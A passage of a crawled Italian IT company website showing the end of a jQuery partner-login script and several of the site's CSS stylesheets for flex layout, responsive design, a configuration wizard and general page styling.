                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>

</div><script>
    $(document).ready(function() {
        if ('4' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-4").trigger("click");
        }
        $("#category-link-68").trigger("click");
        $("#product-link-132").attr("aria-expanded", "true");
        $("#productNameLabel").append(" (1)");
    });
</script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/library/flex.css
body_size: 1838
content:
.flexBox{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:justify;-webkit-align-items:justify;-ms-flex-align:justify;align-items:justify;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.verticalAlign,.verticalAlign .flexItem,.verticalAlign .flexContent{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.flexRow, .flexRow .flexContent{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flexColumn{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flexItem{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative}.flexContent{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.flexContent img{max-width:100%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sLast{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flexItem.flex-xs-5{width:5%}.flexItem.flex-xs-10{width:10%}.flexItem.flex-xs-15{width:15%}.flexItem.flex-xs-20{width:20%}.flexItem.flex-xs-25{width:25%}.flexItem.flex-xs-30{width:30%}.flexItem.flex-xs-33{width:33.33%}.flexItem.flex-xs-35{width:35%}.flexItem.flex-xs-40{width:40%}.flexItem.flex-xs-45{width:45%}.flexItem.flex-xs-50{width:50%}.flexItem.flex-xs-55{width:55%}.flexItem.flex-xs-60{width:60%}.flexItem.flex-xs-65{width:65%}.flexItem.flex-xs-66{width:66.66%}.flexItem.flex-xs-70{width:70%}.flexItem.flex-xs-75{width:75%}.flexItem.flex-xs-80{width:80%}.flexItem.flex-xs-85{width:85%}.flexItem.flex-xs-90{width:90%}.flexItem.flex-xs-95{width:95%}.flexItem.flex-xs-100{width:100%}@media(min-width:768px){.flexItem.flex-sm-5{width:5%}.flexItem.flex-sm-10{width:10%}.flexItem.flex-sm-15{width:15%}.flexItem.flex-sm-20{width:20%}.flexItem.flex-sm-25{width:25%}.flexItem.flex-sm-30{width:30%}.flexItem.flex-sm-33{width:33.33%}.flexItem.flex-sm-35{width:35%}.flexItem.flex-sm-40{width:40%}.flexItem.flex-sm-45{width:45%}.flexItem.flex-sm-50{width:50%}.flexItem.flex-sm-55{width:55%}.flexItem.flex-sm-60{width:60%}.flexItem.flex-sm-65{width:65%}.flexItem.flex-sm-66{width:66.66%}.flexItem.flex-sm-70{width:70%}.flexItem.flex-sm-75{width:75%}.flexItem.flex-sm-80{width:80%}.flexItem.flex-sm-85{width:85%}.flexItem.flex-sm-90{width:90%}.flexItem.flex-sm-95{width:95%}.flexItem.flex-sm-100{width:100%}.flexItem.flex-sm-push-5{left:5%}.flexItem.flex-sm-push-10{left:10%}.flexItem.flex-sm-push-15{left:15%}.flexItem.flex-sm-push-20{left:20%}.flexItem.flex-sm-push-25{left:25%}.flexItem.flex-sm-push-30{left:30%}.flexItem.flex-sm-push-33{left:33.33%}.flexItem.flex-sm-push-35{left:35%}.flexItem.flex-sm-push-40{left:40%}.flexItem.flex-sm-push-45{left:45%}.flexItem.flex-sm-push-50{left:50%}.flexItem.flex-sm-push-55{left:55%}.flexItem.flex-sm-push-60{left:60%}.flexItem.flex-sm-push-65{left:65%}.flexItem.flex-sm-push-66{left:66.66%}.flexItem.flex-sm-push-70{left:70%}.flexItem.flex-sm-push-75{left:75%}.flexItem.flex-sm-push-80{left:80%}.flexItem.flex-sm-push-85{left:85%}.flexItem.flex-sm-push-90{left:90%}.flexItem.flex-sm-push-95{left:95%}.flexItem.flex-sm-push-100{left:100%}.flexItem.flex-sm-pull-5{right:5%}.flexItem.flex-sm-pull-10{right:10%}.flexItem.flex-sm-pull-15{right:15%}.flexItem.flex-sm-pull-20{right:20%}.flexItem.flex-sm-pull-25{right:25%}.flexItem.flex-sm-pull-30{right:30%}.flexItem.flex-sm-pull-33{right:33.33%}.flexItem.flex-sm-pull-35{right:35%}.flexItem.flex-sm-pull-40{right:40%}.flexItem.flex-sm-pull-45{right:45%}.flexItem.flex-sm-pull-50{right:50%}.flexItem.flex-sm-pull-55{right:55%}.flexItem.flex-sm-pull-60{right:60%}.flexItem.flex-sm-pull-65{right:65%}.flexItem.flex-sm-pull-66{right:66.66%}.flexItem.flex-sm-pull-70{right:70%}.flexItem.flex-sm-pull-75{right:75%}.flexItem.flex-sm-pull-80{right:80%}.flexItem.flex-sm-pull-85{right:85%}.flexItem.flex-sm-pull-90{right:90%}.flexItem.flex-sm-pull-95{right:95%}.flexItem.flex-sm-pull-100{right:100%}}@media(min-width:992px){.flexItem.flex-md-5{width:5%}.flexItem.flex-md-10{width:10%}.flexItem.flex-md-15{width:15%}.flexItem.flex-md-20{width:20%}.flexItem.flex-md-25{width:25%}.flexItem.flex-md-30{width:30%}.flexItem.flex-md-33{width:33.33%}.flexItem.flex-md-35{width:35%}.flexItem.flex-md-40{width:40%}.flexItem.flex-md-45{width:45%}.flexItem.flex-md-50{width:50%}.flexItem.flex-md-55{width:55%}.flexItem.flex-md-60{width:60%}.flexItem.flex-md-65{width:65%}.flexItem.flex-md-66{width:66.66%}.flexItem.flex-md-70{width:70%}.flexItem.flex-md-75{width:75%}.flexItem.flex-md-80{width:80%}.flexItem.flex-md-85{width:85%}.flexItem.flex-md-90{width:90%}.flexItem.flex-md-95{width:95%}.flexItem.flex-md-100{width:100%}.flexItem.flex-md-push-5{left:5%}.flexItem.flex-md-push-10{left:10%}.flexItem.flex-md-push-15{left:15%}.flexItem.flex-md-push-20{left:20%}.flexItem.flex-md-push-25{left:25%}.flexItem.flex-md-push-30{left:30%}.flexItem.flex-md-push-33{left:33.33%}.flexItem.flex-md-push-35{left:35%}.flexItem.flex-md-push-40{left:40%}.flexItem.flex-md-push-45{left:45%}.flexItem.flex-md-push-50{left:50%}.flexItem.flex-md-push-55{left:55%}.flexItem.flex-md-push-60{left:60%}.flexItem.flex-md-push-65{left:65%}.flexItem.flex-md-push-66{left:66.66%}.flexItem.flex-md-push-70{left:70%}.flexItem.flex-md-push-75{left:75%}.flexItem.flex-md-push-80{left:80%}.flexItem.flex-md-push-85{left:85%}.flexItem.flex-md-push-90{left:90%}.flexItem.flex-md-push-95{left:95%}.flexItem.flex-md-push-100{left:100%}.flexItem.flex-md-pull-5{right:5%}.flexItem.flex-md-pull-10{right:10%}.flexItem.flex-md-pull-15{right:15%}.flexItem.flex-md-pull-20{right:20%}.flexItem.flex-md-pull-25{right:25%}.flexItem.flex-md-pull-30{right:30%}.flexItem.flex-md-pull-33{right:33.33%}.flexItem.flex-md-pull-35{right:35%}.flexItem.flex-md-pull-40{right:40%}.flexItem.flex-md-pull-45{right:45%}.flexItem.flex-md-pull-50{right:50%}.flexItem.flex-md-pull-55{right:55%}.flexItem.flex-md-pull-60{right:60%}.flexItem.flex-md-pull-65{right:65%}.flexItem.flex-md-pull-66{right:66.66%}.flexItem.flex-md-pull-70{right:70%}.flexItem.flex-md-pull-75{right:75%}.flexItem.flex-md-pull-80{right:80%}.flexItem.flex-md-pull-85{right:85%}.flexItem.flex-md-pull-90{right:90%}.flexItem.flex-md-pull-95{right:95%}.flexItem.flex-md-pull-100{right:100%}}@media(min-width:1200px){.flexItem.flex-lg-5{width:5%}.flexItem.flex-lg-10{width:10%}.flexItem.flex-lg-15{width:15%}.flexItem.flex-lg-20{width:20%}.flexItem.flex-lg-25{width:25%}.flexItem.flex-lg-30{width:30%}.flexItem.flex-lg-33{width:33.33%}.flexItem.flex-lg-35{width:35%}.flexItem.flex-lg-40{width:40%}.flexItem.flex-lg-45{width:45%}.flexItem.flex-lg-50{width:50%}.flexItem.flex-lg-55{width:55%}.flexItem.flex-lg-60{width:60%}.flexItem.flex-lg-65{width:65%}.flexItem.flex-lg-66{width:66.66%}.flexItem.flex-lg-70{width:70%}.flexItem.flex-lg-75{width:75%}.flexItem.flex-lg-80{width:80%}.flexItem.flex-lg-85{width:85%}.flexItem.flex-lg-90{width:90%}.flexItem.flex-lg-95{width:95%}.flexItem.flex-lg-100{width:100%}.flexItem.flex-lg-push-5{left:5%}.flexItem.flex-lg-push-10{left:10%}.flexItem.flex-lg-push-15{left:15%}.flexItem.flex-lg-push-20{left:20%}.flexItem.flex-lg-push-25{left:25%}.flexItem.flex-lg-push-30{left:30%}.flexItem.flex-lg-push-33{left:33.33%}.flexItem.flex-lg-push-35{left:35%}.flexItem.flex-lg-push-40{left:40%}.flexItem.flex-lg-push-45{left:45%}.flexItem.flex-lg-push-50{left:50%}.flexItem.flex-lg-push-55{left:55%}.flexItem.flex-lg-push-60{left:60%}.flexItem.flex-lg-push-65{left:65%}.flexItem.flex-lg-push-66{left:66.66%}.flexItem.flex-lg-push-70{left:70%}.flexItem.flex-lg-push-75{left:75%}.flexItem.flex-lg-push-80{left:80%}.flexItem.flex-lg-push-85{left:85%}.flexItem.flex-lg-push-90{left:90%}.flexItem.flex-lg-push-95{left:95%}.flexItem.flex-lg-push-100{left:100%}.flexItem.flex-lg-pull-5{right:5%}.flexItem.flex-lg-pull-10{right:10%}.flexItem.flex-lg-pull-15{right:15%}.flexItem.flex-lg-pull-20{right:20%}.flexItem.flex-lg-pull-25{right:25%}.flexItem.flex-lg-pull-30{right:30%}.flexItem.flex-lg-pull-33{right:33.33%}.flexItem.flex-lg-pull-35{right:35%}.flexItem.flex-lg-pull-40{right:40%}.flexItem.flex-lg-pull-45{right:45%}.flexItem.flex-lg-pull-50{right:50%}.flexItem.flex-lg-pull-55{right:55%}.flexItem.flex-lg-pull-60{right:60%}.flexItem.flex-lg-pull-65{right:65%}.flexItem.flex-lg-pull-66{right:66.66%}.flexItem.flex-lg-pull-70{right:70%}.flexItem.flex-lg-pull-75{right:75%}.flexItem.flex-lg-pull-80{right:80%}.flexItem.flex-lg-pull-85{right:85%}.flexItem.flex-lg-pull-90{right:90%}.flexItem.flex-lg-pull-95{right:95%}.flexItem.flex-lg-pull-100{right:100%}}

.flexItem.flex-xs-16{width: 16.66%;}
@media(min-width:768px) {
    .flexItem.flex-sm-16 {
        width: 16.66%;
    }
}
@media(min-width:992px) {
    .flexItem.flex-md-16 {
        width: 16.66%;
    }
}
@media(min-width:1200px) {
    .flexItem.flex-lg-16 {
        width: 16.66%;
    }
}

/* ALLINEAMENTO ORIZZONTALE */
.horStart {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.horCenter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.horEnd {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.horBetween {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.horAround {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
/* ALLINEAMENTO VERTICALE */
.verStart {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.verCenter {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.verEnd {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.verBaseline {
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.verStretch {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* ALLINEAMENTO SINGOLO ELEMENTO */
.selfStart {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.selfCenter {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.selfEnd {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}
.selfBaseline {
    -webkit-align-self: baseline;
    -ms-flex-item-align: baseline;
    align-self: baseline;
}
.selfStretch {
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1427
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/wizard.css
body_size: 738
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 8-giu-2015, 12.44.57
    Author     : piccolo
*/

#wizard{
    border: 1px solid lightgray;
    padding-right: 15px;
    padding-left: 15px;
}

.wizardInfo{
    display: none;
}
.wizardDatacenterPlus {
    font-weight: bold;
    text-align: center;
    width: 5px;
}

.icon-plus-minus{
    color: #0083c1;
    cursor: pointer;
}


.table_wizard {
    font-family: "Open Sans",sans-serif;
    font-size: 0.9em;
    line-height: 2.4em;
    margin-left: 0;
    text-align: left;
}

span.priceCalculator {
    color: #0083c1;
    font-size: 20px;
}

td.tabWizardKerioPassive {
    background-color: #e6e6e6;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    cursor: pointer;
    text-align: center;
    width: 33%;
}


td.tabWizardKerioActive {
    background-color: #ffffff;
    border-bottom: medium none;
    color: #0083c1;
    cursor: pointer;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}



#wizard input {
    color: #333;
    height: inherit;
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/layout.css
body_size: 5794
content:
body{padding:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important; font-size: 16px!important;line-height: 26px!important;}#divForWait.wait{position:fixed;top:0;left:0;height:100%;width:100%;z-index:999999;cursor:wait}#divForClear,.divForClear{clear:both}.isRed:not(.radioContainer){border:1px solid red!important}.isRed.radioContainer label{border:1px solid red!important}#exportQuoteForm{display:none!important}.footer{width:100%;background-color:#333;color:#FAFAFA;padding:20px 15px}.footer a{white-space:nowrap;color:#FAFAFA}@media(max-width:767px){.footer .footerLinks{margin:0 auto 20px}.footer .footerLinks a{display:block;margin-bottom:15px}}@media(min-width:768px){.footer .footerLinks{display:table;border-collapse:collapse;margin:0 auto 20px}.footer .footerLinks a{display:table-cell;border-collapse:collapse;padding:3px 14px;border-left:2px solid #FAFAFA;border-right:2px solid #FAFAFA}}.colored + .footerblu,.coloredAttention + .footerblu{margin-top:-1px}.checkList,.crossList,.alertList{list-style:none;margin:0;padding-left:28px;padding-right:28px}.checkList > li,.crossList > li,.alertList > li,.checkItem,.crossItem,.alertItem{text-indent:-27px;margin-bottom:5px;font-weight:400}.checkList > li:before,.crossList > li:before,.alertList > li:before,.checkItem:before,.crossItem:before,.alertItem:before{margin-right:5px;border-style:solid;border-width:1px;border-bottom-width:3px;color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:-1px}.checkList > li:before,ul li.checkItem:before{padding:3px 3px 1px;border-color:#418CCA;;background-color:#418CCA;;content:"\f00c"}.crossList > li:before,ul li.crossItem:before{padding:3px 4px 1px;border-color:#d43f3a;background-color:#d9534f;content:"\f00d"}.alertList > li:before,ul li.alertItem:before{padding:3px 6px 1px;border-color:#df8a13;background-color:#ec971f;content:"\f12a"}.myTextInput{background-color:#fff!important;border:1px solid #0083C1;border-radius:0;margin-bottom:10px}.list400{font-weight:400}.modal .close{display:block!important;top:10px!important}.modal-bottom-button{width:100%!important;border-radius:0!important;border:none!important;padding:8px 0!important;margin:0!important}.sectionTitle,.confCategoryTitle{color:#17132d;font-weight:300;line-height:1.4}.sectionTitle a{color:inherit!important}.pretty{color:#418CCA;font-style:normal}.coloredAttention{border-bottom:1px solid #ED8E06!important;border-top:1px solid #ED8E06!important}.textAttention{font-weight:400;font-variant:small-caps}.prettyAttention{color:#ED8E06;font-style:normal}.grpResDiv{margin:-10px -10px 0;padding:2px;background-color:#5EA6E2;text-align:center;border:1px solid #5495cb;color:#fff}#midNavBar .navbar-toggle.grpResBtn{height:36px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:0!important;padding-bottom:0!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.interruptBr{content:"";display:block;margin-bottom:10px}.borderBottom{border-bottom:1px solid lightgray}:not(.btn-group.radioContainer) label:not([class^="shop-"]){color:#333}label.control-label{display:inline-block!important;max-width:100%!important;margin:0 0 5px!important;font-weight:700!important}.FORGOT-ACCESS-DATA-TOGGLE{display:inline-block;width:100%;padding:6px 10px;white-space:nowrap;cursor:pointer;text-align:center;color:#396386!important}.faOrange{color:#eb9316}.moduleTable{width:100%}.moduleTable tbody tr:not(:last-child){border-bottom:1px solid lightgray}.moduleTab{color:#0083C1;font-size:14px;padding:3px;border-left:1px solid lightgray;text-align:center}.moduleTextCategory{color:#0083C1;font-size:14px;padding:6px 3px;padding-top:15px!important}.moduleText{width:100%;padding:6px 3px}.moduleTextText{width:auto;padding:6px 3px;white-space:nowrap}.moduleSubText{padding:6px 3px;text-align:center}.moduleYes,.moduleNo,.moduleSubText{width:auto;text-align:center;border-left:1px solid lightgray;vertical-align:middle!important}.moduleYes:before,.moduleNo:before{color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:1px;vertical-align:middle}.moduleYes:before{padding:3px;background-color:#418CCA;border:1px solid #418CCA;content:"\f00c"}.moduleNo:before{padding:3px 4px;background-color:#4c4b4d;border:1px solid #4c4b4d;content:"\f00d"}.moduleP{margin:0}.moduleP:not(:last-child){border-bottom:1px solid lightgray}@media(min-width: 768px){.moduleTab,.moduleTextCategory{padding:3px 8px;font-size:16px;border-left:none}.noBigBorder{border-left:none}.moduleText,.moduleTextText,.moduleSubText{padding:6px}.moduleYes,.moduleNo{border-left:none}}.big{font-size:larger}.myButton{width:100%;margin:0!important;padding:6px 3px;outline:none!important;border-width:1px;border-style:solid;border-radius:0}#successModal,#errorModal{z-index:2050!important}div.awesomplete{width:100%}mark{background:none!important;padding:0!important;margin:0!important}div.awesomplete > ul{margin-top:-1px!important;max-height:261px!important;overflow-y:auto!important;border-radius:0!important;border-color:#66afe9!important;outline:0!important}.switchContainer,.checkContainer{width:auto!important;min-width:131px!important;padding-left:10px}.btn.btnSwitch,.btn.btnCheck{border:1px solid lightgray;border-radius:0;background-color:#fff;margin:0;outline:none!important;box-shadow:none;color:#333;padding:4px 8px 3px;z-index:auto!important}.btn.btnSwitch.active,.btn.btnCheck.active{z-index:3!important;background-color:#D9EDF6;border-color:#0083C1}.clearFloat{clear:both}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:1010;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li.disabled a{color:#ccc!important}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}.menu.menuSmall li a{padding:5px 10px}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500;text-transform:uppercase}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.menuOpBtn{margin:10px!important;display:block!important}.topBannerTitle small{font-size:85%}.shop-box{padding:10px 10px 0;border:1px solid lightgray;background-color:#f6f6f6}.shop-input{border-radius:0!important;margin-bottom:10px}label.shop-input{cursor:pointer!important;margin:0 0 10px!important}.shop-input input[type=checkbox]{height:auto!important;cursor:pointer!important;margin:0!important}.awesomplete > .shop-input + ul{margin-top:-11px!important}[class^=shop-] small{color:inherit}.shop-line-button,.shop-line-button:focus{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;border-radius:0!important;border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333;text-align:center;white-space:normal;cursor:pointer;transition:none!important}.shop-line-button:hover,.shop-line-button.active{border-color:#262626;background-color:#333;color:#fff}.shop-line-button:active{border-color:#191919;background-color:#262626;color:#fff}.shop-line-button.shop-blue,.shop-line-button.shop-blue:focus{border-color:#418CCA;color:#418CCA; font-size:16px; font-weight: 300;}.shop-line-button.shop-blue:hover,.shop-line-button.shop-blue.active{border-color:#357FBD;background-color:#418CCA;color:#fff}.shop-line-button.shop-blue:active{border-color:#2F72A9;background-color:#357FBD;color:#fff}.shop-line-button.shop-green,.shop-line-button.shop-green:focus{border-color:#1B9237;color:#1B9237}.shop-line-button.shop-green:hover,.shop-line-button.shop-green.active{border-color:#177C2F;background-color:#1B9237;color:#fff}.shop-line-button.shop-green:active{border-color:#136727;background-color:#177C2F;color:#fff}.shop-line-button.shop-orange,.shop-line-button.shop-orange:focus{border-color:#ec971f;color:#ec971f}.shop-line-button.shop-orange:hover,.shop-line-button.shop-orange.active{border-color:#df8a13;background-color:#ec971f;color:#fff}.shop-line-button.shop-orange:active{border-color:#c77c11;background-color:#df8a13;color:#fff}.shop-line-button.shop-red,.shop-line-button.shop-red:focus{border-color:#d9534f;color:#d9534f}.shop-line-button.shop-red:hover,.shop-line-button.shop-red.active{border-color:#d43f3a;background-color:#d9534f;color:#fff}.shop-line-button.shop-red:active{border-color:#c9302c;background-color:#d43f3a;color:#fff}.shop-line-button.shop-lightblue,.shop-line-button.shop-lightblue:focus{border-color:#28a1c4;color:#31b0d5}.shop-line-button.shop-lightblue:hover,.shop-line-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4;color:#fff}.shop-line-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af;color:#fff}.shop-fill-button{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;background-color:#333;color:#fff!important;text-align:center;white-space:normal;cursor:pointer;transition:none!important; border-radius: 4px!important; font-weight: 300;font-size:16px;}.shop-fill-button:focus{border-color:#262626;background-color:#333;}.shop-fill-button:hover,.shop-fill-button.active{border-color:#191919;background-color:#262626}.shop-fill-button:active{border-color:#0c0c0c;background-color:#191919}.shop-fill-button.shop-blue,.shop-fill-button.shop-blue:focus{border-color:#357FBD;border:1px solid #357FBD;background-color:#418CCA;font-weight:500;font-size:16px;}.shop-fill-button.shop-blue:hover,.shop-fill-button.shop-blue.active{border-color:#2F72A9;background-color:#357FBD; font-weight: 500;}.shop-fill-button.shop-blue:active{border-color:#2a6495;background-color:#2F72A9}.shop-fill-button.shop-green,.shop-fill-button.shop-green:focus{border-color:#177C2F;background-color:#1B9237;font-weight: 